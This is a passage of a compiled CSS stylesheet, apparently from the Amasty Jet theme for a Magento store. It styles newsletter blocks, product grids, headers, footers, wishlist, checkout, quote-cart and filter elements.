    align-items: center;
    display: flex;
    height: 100%;
    justify-content: space-between;
    position: relative;
    width: 100%;
  }
  .amtheme-newsletter-block.amtheme-newsletter .amtheme-content .amtheme-form {
    max-width: 42%;
  }
  .amtheme-newsletter-block.amtheme-subscribe {
    border-top: 1px solid #dfdedd;
    margin-top: 30px;
  }
  .amtheme-newsletter-block.amtheme-subscribe .amtheme-container {
    justify-content: flex-end;
  }
  .amtheme-newsletter-block.amtheme-subscribe .amtheme-content {
    flex-basis: 50%;
  }
  .amtheme-newsletter-block .amtheme-image.-left {
    left: 0;
  }
  .amtheme-newsletter-block .amtheme-image.-right {
    right: 0;
  }
  .amtheme-newsletter-block .amtheme-image.-center {
    left: 50%;
    transform: translateX(-50%);
  }
  .amtheme-newsletter-block .amtheme-image.-stretch {
    left: 0;
    right: 0;
  }
  .amtheme-newsletter-block {
    box-sizing: border-box;
    display: flex;
    overflow: hidden;
  }
  .amtheme-newsletter-block .amtheme-image {
    display: block;
    pointer-events: none;
    position: absolute;
    user-select: none;
  }
  .amtheme-newsletter-block .amtheme-image > img {
    width: 100%;
  }
  .amtheme-newsletter-block .amtheme-container {
    align-items: center;
    display: flex;
    justify-content: space-between;
    position: relative;
    width: 100%;
  }
  .amtheme-newsletter-block .amtheme-description {
    word-break: break-word;
    word-wrap: break-word;
    margin: 20px 0 0;
    position: relative;
  }
  .ie11 .amtheme-newsletter-block .amtheme-description {
    word-break: break-all;
  }
  .ie11 .amtheme-newsletter-block .amtheme-description {
    word-break: break-all;
  }
  .ie11 .amtheme-newsletter-block .amtheme-description {
    word-break: break-all;
  }
  .ie11 .amtheme-newsletter-block .amtheme-description {
    word-break: break-all;
  }
  .ie11 .amtheme-newsletter-block .amtheme-description {
    word-break: break-all;
  }
  .ie11 .amtheme-newsletter-block .amtheme-description {
    word-break: break-all;
  }
  .amtheme-newsletter-block .amtheme-description,
  .amtheme-newsletter-block .amtheme-text,
  .amtheme-newsletter-block .amtheme-title {
    margin: 0;
  }
  .amtheme-newsletter-block .amtheme-title {
    font-size: 3.2rem;
    font-weight: 400;
    letter-spacing: 0.035em;
  }
  .amtheme-newsletter-block .amtheme-text,
  .amtheme-newsletter-block .amtheme-title {
    position: relative;
  }
  .amtheme-newsletter-block .mage-error[generated] {
    left: 0;
    position: absolute;
    top: 100%;
  }
  .paypal-review > .block.block-order-details-view {
    margin-top: 30px;
  }
  .paypal-review-items {
    margin-inline-end: 70px;
  }
  .table-paypal-review-items .price-excluding-tax {
    flex-wrap: wrap;
  }
  .amtheme-reviews-list .amtheme-item {
    align-items: flex-start;
    flex-direction: row;
  }
  .amtheme-reviews-list .amtheme-content {
    flex-direction: row;
    margin: 0 20px 0 0;
  }
  .amtheme-reviews-list .amtheme-wrapper {
    margin: 0 15px 0 0;
  }
  .amtheme-reviews-list .amtheme-description {
    max-width: 75%;
  }
  .amtheme-customer-review.view,
  .customer-review.view {
    align-items: flex-start;
    flex-direction: row;
    margin-top: 30px;
  }
  .amtheme-customer-review.view .review-details,
  .customer-review.view .review-details {
    margin-top: 60px;
  }
  .amtheme-customer-review.view .product-media,
  .customer-review.view .product-media {
    margin-bottom: 0;
    margin-inline-end: 20px;
    margin-inline-start: 0;
    margin-top: 0;
  }
  .sendfriend-product-send .page-title {
    text-align: center;
  }
  .form.send.friend {
    margin: auto;
  }
  .form.send.friend .fieldset.sender .field.sender,
  .form.send.friend .fieldset.sender .field.email {
    display: inline-block;
    width: calc(50% - 20px / 2);
  }
  .form.send.friend .fieldset.sender .field.sender {
    margin-inline-end: 20px;
    float: left;
  }
  .form.send.friend .fieldset.recipients .field.name,
  .form.send.friend .fieldset.recipients .field.email {
    display: inline-block;
    width: calc(50% - 20px / 2);
  }
  .form.send.friend .fieldset.recipients .field.name {
    margin-inline-end: 20px;
    float: left;
  }
  .page-layout-empty .block.am-widget .grid .product.item,
  .page-layout-checkout .block.am-widget .grid .product.item,
  .page-layout-1column .block.am-widget .grid .product.item,
  .page-layout-empty .block.am-widget .products-grid .product.item,
  .page-layout-checkout .block.am-widget .products-grid .product.item,
  .page-layout-1column .block.am-widget .products-grid .product.item,
  .page-layout-empty .block.widget .widget-product-grid:not(.slick-slider) .product-item,
  .page-layout-1column .block.widget .widget-product-grid:not(.slick-slider) .product-item {
    width: calc(25% - 18.75px);
  }
  .page-layout-empty .block.am-widget .grid .product.item:nth-child(n),
  .page-layout-checkout .block.am-widget .grid .product.item:nth-child(n),
  .page-layout-1column .block.am-widget .grid .product.item:nth-child(n),
  .page-layout-empty .block.am-widget .products-grid .product.item:nth-child(n),
  .page-layout-checkout .block.am-widget .products-grid .product.item:nth-child(n),
  .page-layout-1column .block.am-widget .products-grid .product.item:nth-child(n),
  .page-layout-empty .block.widget .widget-product-grid:not(.slick-slider) .product-item:nth-child(n),
  .page-layout-1column .block.widget .widget-product-grid:not(.slick-slider) .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 25px;
    margin-inline-start: 0;
    margin-top: 25px;
  }
  .page-layout-empty .block.am-widget .grid .product.item:nth-child(-n + 4),
  .page-layout-checkout .block.am-widget .grid .product.item:nth-child(-n + 4),
  .page-layout-1column .block.am-widget .grid .product.item:nth-child(-n + 4),
  .page-layout-empty .block.am-widget .products-grid .product.item:nth-child(-n + 4),
  .page-layout-checkout .block.am-widget .products-grid .product.item:nth-child(-n + 4),
  .page-layout-1column .block.am-widget .products-grid .product.item:nth-child(-n + 4),
  .page-layout-empty .block.widget .widget-product-grid:not(.slick-slider) .product-item:nth-child(-n + 4),
  .page-layout-1column .block.widget .widget-product-grid:not(.slick-slider) .product-item:nth-child(-n + 4) {
    margin-top: 0;
  }
  .page-layout-empty .block.am-widget .grid .product.item:nth-child(4n),
  .page-layout-checkout .block.am-widget .grid .product.item:nth-child(4n),
  .page-layout-1column .block.am-widget .grid .product.item:nth-child(4n),
  .page-layout-empty .block.am-widget .products-grid .product.item:nth-child(4n),
  .page-layout-checkout .block.am-widget .products-grid .product.item:nth-child(4n),
  .page-layout-1column .block.am-widget .products-grid .product.item:nth-child(4n),
  .page-layout-empty .block.widget .widget-product-grid:not(.slick-slider) .product-item:nth-child(4n),
  .page-layout-1column .block.widget .widget-product-grid:not(.slick-slider) .product-item:nth-child(4n) {
    margin-inline-end: 0;
  }
  .page-layout-empty .block.am-widget .grid .product.item:nth-child(3n),
  .page-layout-checkout .block.am-widget .grid .product.item:nth-child(3n),
  .page-layout-1column .block.am-widget .grid .product.item:nth-child(3n),
  .page-layout-empty .block.am-widget .products-grid .product.item:nth-child(3n),
  .page-layout-checkout .block.am-widget .products-grid .product.item:nth-child(3n),
  .page-layout-1column .block.am-widget .products-grid .product.item:nth-child(3n),
  .page-layout-empty .block.widget .widget-product-grid:not(.slick-slider) .product-item:nth-child(3n),
  .page-layout-1column .block.widget .widget-product-grid:not(.slick-slider) .product-item:nth-child(3n) {
    margin-inline-end: 25px;
  }
  .page-layout-2columns-left .block.am-widget .grid .product.item,
  .page-layout-2columns-right .block.am-widget .grid .product.item,
  .page-layout-2columns-left .block.am-widget .products-grid .product.item,
  .page-layout-2columns-right .block.am-widget .products-grid .product.item,
  .page-layout-2columns-left .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item,
  .page-layout-2columns-right .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item {
    width: calc(33.33% - 16.67px);
  }
  .page-layout-2columns-left .block.am-widget .grid .product.item:nth-child(n),
  .page-layout-2columns-right .block.am-widget .grid .product.item:nth-child(n),
  .page-layout-2columns-left .block.am-widget .products-grid .product.item:nth-child(n),
  .page-layout-2columns-right .block.am-widget .products-grid .product.item:nth-child(n),
  .page-layout-2columns-left .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(n),
  .page-layout-2columns-right .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 25px;
    margin-inline-start: 0;
    margin-top: 25px;
  }
  .page-layout-2columns-left .block.am-widget .grid .product.item:nth-child(-n + 3),
  .page-layout-2columns-right .block.am-widget .grid .product.item:nth-child(-n + 3),
  .page-layout-2columns-left .block.am-widget .products-grid .product.item:nth-child(-n + 3),
  .page-layout-2columns-right .block.am-widget .products-grid .product.item:nth-child(-n + 3),
  .page-layout-2columns-left .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(-n + 3),
  .page-layout-2columns-right .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(-n + 3) {
    margin-top: 0;
  }
  .page-layout-2columns-left .block.am-widget .grid .product.item:nth-child(3n),
  .page-layout-2columns-right .block.am-widget .grid .product.item:nth-child(3n),
  .page-layout-2columns-left .block.am-widget .products-grid .product.item:nth-child(3n),
  .page-layout-2columns-right .block.am-widget .products-grid .product.item:nth-child(3n),
  .page-layout-2columns-left .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(3n),
  .page-layout-2columns-right .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(3n) {
    margin-inline-end: 0;
  }
  .page-layout-3columns .block.am-widget .grid .product.item,
  .page-layout-3columns .block.am-widget .products-grid .product.item,
  .page-layout-3columns .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item {
    width: calc(50% - 12.5px);
  }
  .page-layout-3columns .block.am-widget .grid .product.item:nth-child(n),
  .page-layout-3columns .block.am-widget .products-grid .product.item:nth-child(n),
  .page-layout-3columns .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 25px;
    margin-inline-start: 0;
    margin-top: 25px;
  }
  .page-layout-3columns .block.am-widget .grid .product.item:nth-child(-n + 2),
  .page-layout-3columns .block.am-widget .products-grid .product.item:nth-child(-n + 2),
  .page-layout-3columns .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(-n + 2) {
    margin-top: 0;
  }
  .page-layout-3columns .block.am-widget .grid .product.item:nth-child(2n),
  .page-layout-3columns .block.am-widget .products-grid .product.item:nth-child(2n),
  .page-layout-3columns .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(2n) {
    margin-inline-end: 0;
  }
  .page-header > .content {
    padding: 40px 35px 40px;
    position: relative;
  }
  .page-header > .content:before,
  .page-header > .content:after {
    background: #ffffff;
    bottom: 0;
    content: '';
    display: block;
    position: absolute;
    top: 0;
    width: 1000%;
  }
  .page-header > .content:before {
    right: 100%;
  }
  .page-header > .content:after {
    left: 100%;
  }
  .page-header .logo {
    margin-inline-end: auto;
  }
  .page-header .amtheme-icons-container {
    order: 1;
  }
  .page-header .block-search {
    margin-inline-end: 30px;
    max-width: 320px;
    transition: all 0.4s ease-in-out;
  }
  .page-header .amtheme-navigation-icon {
    cursor: pointer;
    display: none;
  }
  .page-header .amtheme-icons-container .account-icon .amtheme-icon {
    height: 30px;
    width: 30px;
  }
  .page-header .amtheme-icons-container .account-icon {
    margin-inline-end: 10px;
    display: none;
  }
  .page-header.-desktop-navigation-toggle .sections.nav-sections {
    display: none;
  }
  .page-header.-desktop-navigation-toggle .amtheme-navigation-icon {
    display: block;
  }
  .nav-before-open.nav-open .page-header.-desktop-navigation-toggle .sections.nav-sections {
    display: block;
  }
  .page-header.-sticky-header .nav-sections-item-content > .navigation {
    padding: 10px 30px 0;
  }
  .page-header.-sticky-header .navigation li.level0 > a {
    padding: 10px 0;
  }
  .page-header.-sticky-header .amtheme-navigation-icon {
    margin-inline-end: 40px;
  }
  .page-header.-sticky-header .logo {
    max-width: 60px;
  }
  .page-header.-sticky-header .amtheme-header-icon:not(:last-child) {
    margin-inline-end: 10px;
  }
  .page-header.-sticky-header .amtheme-icons-container .account-icon {
    display: block;
  }
  .amtheme-header-icon .amtheme-link {
    display: inline-block;
  }
  .amtheme-header-icon:not(:last-child) {
    margin-inline-end: 20px;
  }
  .panel {
    display: block;
  }
  .panel a:hover {
    color: #2d2d2d;
  }
  .panel.wrapper {
    background: #ffffff;
    color: #2d2d2d;
  }
  .panel.header {
    display: flex;
    justify-content: flex-end;
    margin: 0 auto;
  }
  .panel a {
    color: #2d2d2d;
  }
  .panel.header {
    box-sizing: border-box;
    flex-wrap: wrap;
  }
  .panel.header .greet.welcome {
    margin-bottom: 20px;
    width: 100%;
  }
  .page-footer .logo {
    align-items: center;
    display: flex;
    flex: 1 0 8%;
  }
  .page-footer .logo-image {
    max-width: 90px;
  }
  .page-footer .content {
    align-items: flex-start;
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    padding-bottom: 45px;
    padding-top: 50px;
  }
  .page-footer .content > .links:not(.footer),
  .page-footer .content .amtheme-newsletter-block {
    flex-basis: 100%;
  }
  .page-footer .amtheme-socials-list {
    align-items: center;
  }
  .page-footer .amtheme-footer-section {
    flex: 1 0 80%;
    flex-wrap: wrap;
    justify-content: space-between;
  }
  .page-footer .amtheme-footer-section .footer.links,
  .page-footer .amtheme-footer-section .footer-cms-links {
    max-width: 67%;
  }
  .page-footer .amtheme-footer-section .footer-cms-links {
    margin-top: 15px;
  }
  .footer.links {
    column-count: 2;
    column-gap: 15px;
  }
  .footer.links .item {
    margin: 0 0 15px;
  }
  .amtheme-socials-list {
    flex: 1 0 30%;
    justify-content: flex-end;
  }
  .product-info-main .amtheme-payment-methods {
    max-width: 80%;
  }
  .footer .amtheme-payment-methods {
    margin-top: 30px;
    width: 100%;
  }
  .copyright {
    padding: 15px 0;
  }
  @keyframes overflowHover {
    from {
      overflow: hidden;
    }
    to {
      overflow: auto;
    }
  }
  .form-wishlist-items .product-item {
    width: calc(50% - 15px);
    padding: 0;
  }
  .form-wishlist-items .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 30px;
    margin-inline-start: 0;
    margin-top: 30px;
  }
  .form-wishlist-items .product-item:nth-child(-n + 2) {
    margin-top: 0;
  }
  .form-wishlist-items .product-item:nth-child(2n) {
    margin-inline-end: 0;
  }
  .form-wishlist-items .product-item .product-item-name,
  .form-wishlist-items .product-item .price-box,
  .form-wishlist-items .product-item .amtheme-stock-visible {
    z-index: 1;
  }
  .form-wishlist-items .product-item .product-item-actions {
    align-items: center;
    display: flex;
    flex-wrap: wrap-reverse;
    justify-content: flex-end;
    margin-top: 20px;
  }
  .form-wishlist-items .product-item .actions-primary > .action.tocart {
    margin-left: 20px;
  }
  .form-wishlist-items .product-item .amtheme-more-button {
    display: none;
  }
  .form-wishlist-items .product-item .product-item-actions.-edit {
    justify-content: flex-start;
  }
  .form-wishlist-items .product-item .product-item-actions > .delete {
    line-height: 45px;
  }
  .form-wishlist-items .product-item .action.edit > .text {
    display: none;
  }
  .form-wishlist-items .product-item .action.edit > .amtheme-icon {
    display: block;
    height: 23px;
    width: 23px;
  }
  .form-wishlist-items .product-item .product-details {
    margin: 0 0 15px;
    z-index: 1;
  }
  .form-wishlist-items .product-item-info:hover {
    padding-bottom: 0;
  }
  .form-wishlist-items .product-item-info:hover .product-details,
  .form-wishlist-items .product-item-info:hover .amtheme-stock-visible {
    display: block;
  }
  .form-wishlist-items .product-item-info:hover .product-item-inner {
    animation: .4s linear .5s forwards overflowHover;
    top: 100%;
  }
  .shared.wishlist .col.comment {
    padding-inline-end: 25px;
    max-width: 420px;
  }
  .shared.wishlist .col.actions {
    justify-content: flex-end;
    text-align: right;
  }
  .shared.wishlist .amtheme-split ~ .tocart {
    margin-inline-start: 20px;
  }
  .block.widget .products-grid .product-item {
    width: 33.33333333%;
  }
  .sidebar .block.widget .products-grid .product-item {
    margin-left: 0;
    width: 100%;
  }
  .sidebar .block.widget .products-grid .product-item .actions-secondary {
    display: block;
    padding: 10px 0;
  }
  .page-layout-1column .block.widget .products-grid .product-item {
    margin-left: 2%;
    width: calc((100% - 6%) / 4);
  }
  .page-layout-1column .block.widget .products-grid .product-item:nth-child(3n + 1) {
    margin-left: 2%;
  }
  .page-layout-1column .block.widget .products-grid .product-item:nth-child(4n + 1) {
    margin-left: 0;
  }
  .page-layout-3columns .block.widget .products-grid .product-item {
    width: 50%;
  }
  .sidebar .block.widget .pager .pages-item-next {
    padding: 0;
  }
  .sidebar .block.widget .pager .pages-item-next .action {
    margin: 0;
  }
  .content-heading .title {
    line-height: 1;
  }
  [class*='widget'] .block-title,
  [class*='widget'] .block-title > strong {
    font-weight: 400;
  }
  .block.am-widget {
    margin: 40px auto;
  }
  .block.am-widget h3.amtheme-title {
    font-weight: 500;
    margin-bottom: 40px;
  }
  .block.am-widget:not(.list) .action.tocart,
  .block.am-widget:not(.list) .stock {
    display: block;
    font-size: 1.6rem;
    opacity: 0;
    transition: opacity 0.4s ease-in-out;
  }
  .block.am-widget.list .item.product.product-item {
    width: 100%;
  }
  .am-widget.block-viewed-products-grid.list .product-details-action > .price-box,
  .am-widget.block-compared-products-grid.list .product-details-action > .price-box {
    justify-content: flex-start;
    width: 100%;
  }
  .page-layout-3columns .block-new-products.list .product-item-info {
    align-items: flex-start;
  }
  .page-layout-3columns .block-new-products.list .product-item-info .price-including-tax {
    margin-right: 0;
  }
  .page-layout-3columns .block-new-products.list .product-item-info .price-excluding-tax {
    margin-left: 10px;
  }
  .page-layout-3columns.-filter-inactive .block-new-products.list .product-item-actions,
  .page-layout-3columns.-filter-inactive .block-new-products.list .normal-price .price-container {
    flex-direction: column;
    justify-content: flex-end;
  }
  .page-layout-3columns:not(.-filter-inactive) .block-new-products.list .product-item-info {
    flex-direction: column;
    padding-left: 34%;
  }
  .page-layout-3columns:not(.-filter-inactive) .block-new-products.list .product-photo-wrapper {
    width: 32%;
  }
  .amtheme-backtotop-wrap {
    padding: 8px;
    background: rgba(255, 255, 255, 0.86);
    border: 2px solid #c29467;
    border-radius: 4px;
    bottom: 100px;
    cursor: pointer;
    margin: 0;
    opacity: 0;
    position: fixed;
    right: 30px;
    z-index: 11;
  }
  .amtheme-backtotop-wrap:hover,
  .amtheme-backtotop-wrap:focus {
    border-color: #2d2d2d;
  }
  .amtheme-backtotop-wrap:hover .amtheme-icon,
  .amtheme-backtotop-wrap:focus .amtheme-icon {
    fill: #2d2d2d;
  }
  .amtheme-backtotop-wrap.-fix {
    bottom: inherit;
    position: absolute;
  }
  .amtheme-backtotop-wrap.-animate {
    transition: opacity 0.4s, border-color 0.4s, fill 0.4s ease-in-out;
  }
  .amtheme-backtotop-wrap.-show {
    opacity: 1;
  }
  .amtheme-backtotop-wrap > .amtheme-label {
    display: none;
  }
  .amtheme-backtotop-wrap > .amtheme-icon {
    display: block;
    fill: #c29467;
    transform: rotate(90deg);
  }
  .amtheme-popup-block .popup-inner {
    border-radius: 6px;
    box-shadow: 0 4px 8px rgba(57, 56, 56, 0.1);
    height: auto;
    margin: 0 15px;
    max-height: 90vh;
    max-width: 520px;
    padding: 70px 40px 50px;
  }
  .amtheme-popup-block .popup-inner .amtheme-button-close {
    margin: 10px;
    padding: 10px;
  }
  .amtheme-popup-block .popup-inner .action:not(.amtheme-circle-icon) {
    width: auto;
  }
  .toolbar,
  .toolbar .pager {
    height: 45px;
    justify-content: space-between;
    width: 100%;
  }
  .toolbar .toolbar-amount,
  .toolbar .pager .toolbar-amount {
    padding-inline-start: 25px;
    margin: 0;
  }
  .toolbar-sorter .sorter-action:focus {
    border-radius: 50%;
  }
  .toolbar-sorter .sorter-options {
    color: #4a4948;
  }
  .toolbar-sorter .sorter-label {
    color: #4a4948;
  }
  .toolbar-sorter .sorter-label:after {
    margin-inline-end: 5px;
    content: ':';
  }
  .toolbar-sorter .amtheme-placeholder.-selected,
  .limiter .amtheme-placeholder.-selected {
    font-weight: 700;
  }
  .amtheme-collapsible-block,
  .multicheckout .amtheme-collapsible-block {
    margin-bottom: 30px;
  }
  .amtheme-collapsible-block._am-mobile > .block-title,
  .multicheckout .amtheme-collapsible-block._am-mobile > .block-title {
    cursor: default;
  }
  .amtheme-collapsible-block._am-mobile > .block-title > .amtheme-icon,
  .multicheckout .amtheme-collapsible-block._am-mobile > .block-title > .amtheme-icon {
    display: none;
  }
  .amasty-jet-theme.checkout-index-index .opc-wrapper .shipping-address-items .shipping-address-item {
    box-sizing: border-box;
    width: calc(50% - 5px);
  }
  .checkout-index-index .amtheme-form-address .field[name$='prefix'],
  .checkout-index-index .amtheme-form-address .field[name$='firstname'],
  .checkout-index-index .amtheme-form-address .field[name$='middlename'],
  .checkout-index-index .amtheme-form-address .field[name$='lastname'],
  .checkout-index-index .amtheme-form-address .field[name$='suffix'],
  .checkout-index-index .amtheme-form-address .field[name$='region_id'],
  .checkout-index-index .amtheme-form-address .field[name$='region'],
  .checkout-index-index .amtheme-form-address .field[name$='postcode'],
  .checkout-index-index .amtheme-form-address .field[name$='country_id'],
  .checkout-index-index .amtheme-form-address .field[name$='telephone'],
  .checkout-index-index .amtheme-form-address .field[name$='fax'] {
    max-width: 100%;
  }
  .amasty-jet-theme .checkout-onepage-success .columns .print {
    font-size: 1.2rem;
    font-weight: 700;
    letter-spacing: 0.06em;
    text-transform: uppercase;
    display: block;
    float: right;
    margin: 22px 0 0;
  }
  .amasty-jet-theme .checkout-payment-method .checkout-billing-address {
    background: transparent;
  }
  .footer.content .amcustombutton-button-container {
    margin-top: 20px;
  }
  .header.content {
    flex-wrap: wrap;
  }
  .amasty-jet-theme.am-tabs-view .product.data.items:not(.amtabs-accordion-view) > .item.title {
    height: 30px;
  }
  .amasty-jet-theme.am-tabs-view .product.data.items:not(.amtabs-accordion-view) > .item.title > .switch {
    padding: 5px 0;
    height: 100%;
    border: 1px solid transparent;
  }
  .amasty-jet-theme.am-tabs-view .product.data.items:not(.amtabs-accordion-view) > .item.title.active > .switch,
  .amasty-jet-theme.am-tabs-view .product.data.items:not(.amtabs-accordion-view) > .item.title.active > .switch:hover,
  .amasty-jet-theme.am-tabs-view .product.data.items:not(.amtabs-accordion-view) > .item.title.active > .switch:focus {
    padding-bottom: 5px;
  }
  .amasty-jet-theme.am-tabs-view .product.data.items:not(.amtabs-accordion-view) > .item.content {
    margin-top: 50px;
  }
  .amasty-jet-theme.am-tabs-view .product.data.items > .item.content {
    border-top: 0;
  }
  .amasty-jet-theme.am-tabs-view .product.data.items.amtabs-accordion-view .amtheme-item-title > .amtheme-icon {
    position: absolute;
    top: calc(50% - 30px / 2);
    right: 0;
    display: inline-block;
    background-image: url("../svg/color_mode/dark/arrow-bottom.svg");
    background-position: center;
    background-size: 30px;
    background-repeat: no-repeat;
  }
  .amasty-jet-theme.am-tabs-view .product.data.items.amtabs-accordion-view > .item.title.active .amtheme-icon {
    transform: rotate(180deg);
  }
  .modal-popup.amgdpr-modal-container {
    top: 0;
    transform: translateY(0);
  }
  .modal-popup.amgdpr-modal-container .modal-inner-wrap {
    width: 700px;
  }
  .amasty-mega-menu .header.content {
    padding-right: 20px;
    padding-left: 20px;
    max-width: 1360px;
  }
  .page-layout-empty .block .widget-product-grid:not(.slick-slider) .product-item:nth-child(4n),
  .page-layout-1column .block .widget-product-grid:not(.slick-slider) .product-item:nth-child(4n),
  .page-layout-empty .block .widget-product-grid:not(.slick-slider) .product-item:nth-child(3n + 1),
  .page-layout-1column .block .widget-product-grid:not(.slick-slider) .product-item:nth-child(3n + 1) {
    margin-inline-start: 0;
  }
  .page-layout-empty .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item,
  .page-layout-1column .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item {
    width: calc(33.33% - 16.67px);
  }
  .page-layout-empty .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(n),
  .page-layout-1column .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 25px;
    margin-inline-start: 0;
    margin-top: 25px;
  }
  .page-layout-empty .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(-n + 3),
  .page-layout-1column .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(-n + 3) {
    margin-top: 0;
  }
  .page-layout-empty .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(3n),
  .page-layout-1column .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(3n) {
    margin-inline-end: 0;
  }
  .page-layout-empty .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(3n),
  .page-layout-1column .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(3n) {
    margin-inline-end: 0;
  }
  .block.widget.amrelated-grid-wrapper.grid .widget-product-grid {
    margin: 0 -10px 30px;
  }
  .block.widget.amrelated-grid-wrapper.grid .widget-product-grid.slick-slider .product-item {
    max-width: unset;
  }
  .block.widget.amrelated-grid-wrapper.grid .widget-product-grid .product-item-details {
    transform: translateY(65px);
  }
  .amasty-jet-theme .cart-container .amrelated-grid-wrapper {
    margin-bottom: -70px;
  }
  .amrelated-popup-container .amrelated-image-container .product-image-container {
    border: none;
  }
  .catalog-product-view.-amcaret-enabled .amrelated-pack-item .price-box {
    justify-content: center;
  }
  .amasty-jet-theme .amquote-addto-button {
    width: auto;
  }
  .amasty-jet-theme .page-header .amtheme-icons-container {
    order: 2;
  }
  .amasty-jet-theme .header.content .amquote-cart-wrapper {
    padding: 0 10px 0 0;
  }
  .amasty_quote-cart-index .block.crosssell .amtheme-slick-slider.amtheme-products-secondary > .slick-list {
    margin: 0;
  }
  .amasty_quote-cart-index .block.crosssell .amtheme-slick-slider.amtheme-products-secondary > .slick-list .slick-slide > div {
    margin: 0 5px;
  }
  .amasty_quote-cart-index .table-wrapper .label {
    display: none;
  }
  .amasty_quote-cart-index .amasty-quote-update,
  .amasty_quote-cart-index .cart-summary {
    box-sizing: border-box;
    position: relative;
  }
  .amasty_quote-cart-index .col.item {
    min-width: 390px;
  }
  .amasty_quote-cart-index .block.crosssell {
    box-sizing: border-box;
    clear: none;
    float: left;
    order: 1;
    padding: 0 4% 0 0;
    width: 75%;
  }
  .amasty_quote-cart-index .amasty-quote-update {
    float: left;
    order: 1;
    padding-right: 4%;
    width: 75%;
  }
  .amasty_quote-cart-index .cart-summary {
    border: 1px solid #dfdedd;
    border-radius: 6px;
    float: right;
    margin: 20px 0 0;
    order: 2;
    padding: 20px;
    width: 25%;
  }
  .catalog-product-view .amquote-addto-button {
    min-width: 200px;
  }
  .catalog-product-view .box-tocart .action.tocart {
    width: auto;
  }
  .amasty-jet-theme .block.amshopby-morefrom .block-content .product-items {
    margin: 0 -10px;
  }
  .amasty-jet-theme .amasty-catalog-topnav .filter-options-title {
    display: flex;
  }
  .amasty-jet-theme .amasty-catalog-topnav .filter-options-title:after {
    margin: 0 0 0 5px;
    position: static;
    transform: none;
  }
  .amasty-jet-theme .amasty-catalog-topnav .filter-options-item.-active .filter-options-title:after {
    transform: rotateZ(180deg);
  }
  .amasty-jet-theme.ambrand-index-index .top-toolbar > .toolbar.toolbar-products,
  .amasty-jet-theme.amshopby-index-index .top-toolbar > .toolbar.toolbar-products {
    align-items: center;
    flex-direction: row;
    margin-top: 0;
  }
  .ambrand-index-index .top-toolbar > .toolbar,
  .amshopby-index-index .top-toolbar > .toolbar,
  .catalog-category-view .top-toolbar > .toolbar {
    margin-top: 50px;
  }
  .swatch-layered[class*='am-filter-items-attr'] .swatch-option-link-layered {
    margin: 0 5px 10px 0 !important;
  }
  .am-shopby-form .swatch-attribute .swatch-option:not(.text):before {
    transform: scale(1.24);
  }
  .filter-options input[type='checkbox'] {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 0;
    margin: 0;
    opacity: 0;
    overflow: hidden;
    padding: 0;
    width: 0;
    position: absolute;
  }
  .filter-options input[type='checkbox'] + .amshopby-choice {
    word-break: break-word;
    word-wrap: break-word;
    position: absolute;
    top: 5px;
    left: 0;
    display: block;
    margin: 0;
    padding: 0 0 0 25px;
    min-height: 15px;
    line-height: 1.2;
    cursor: pointer;
  }
  .ie11 .filter-options input[type='checkbox'] + .amshopby-choice {
    word-break: break-all;
  }
  .ie11 .filter-options input[type='checkbox'] + .amshopby-choice {
    word-break: break-all;
  }
  .ie11 .filter-options input[type='checkbox'] + .amshopby-choice {
    word-break: break-all;
  }
  .ie11 .filter-options input[type='checkbox'] + .amshopby-choice {
    word-break: break-all;
  }
  .ie11 .filter-options input[type='checkbox'] + .amshopby-choice {
    word-break: break-all;
  }
  .ie11 .filter-options input[type='checkbox'] + .amshopby-choice {
    word-break: break-all;
  }
  .filter-options input[type='checkbox'] + .amshopby-choice:before,
  .filter-options input[type='checkbox'] + .amshopby-choice:after {
    position: absolute;
    top: 0;
    left: 0;
    display: inline-block;
    box-sizing: border-box;
    width: 15px;
    height: 15px;
    border-radius: 2px;
    content: '';
  }
  .filter-options input[type='checkbox'] + .amshopby-choice:before {
    border: 1px solid #e3e3e3;
    background: #ffffff;
  }
  .filter-options input[type='checkbox'] + .amshopby-choice:after {
    background: #2d2d2d url([data-uri]) center / 15px;
    content: none;
  }
  .filter-options input[type='checkbox'] + .amshopby-choice:hover:before,
  .filter-options input[type='checkbox']:checked + .amshopby-choice:before {
    border-color: #2d2d2d;
  }
  .filter-options input[type='checkbox']:checked + .amshopby-choice:after {
    content: '';
  }
  ._keyfocus .filter-options input[type='checkbox']:active + .amshopby-choice:before,
  ._keyfocus .filter-options input[type='checkbox']:focus + .amshopby-choice:before,
  .filter-options input[type='checkbox']:active + .amshopby-choice:before,
  .filter-options input[type='checkbox']:focus + .amshopby-choice:before {
    border-color: #2d2d2d;
  }
  .filter-options input[type='checkbox']:not(:checked).mage-error + .amshopby-choice:before {
    border-color: #f23b3b;
  }
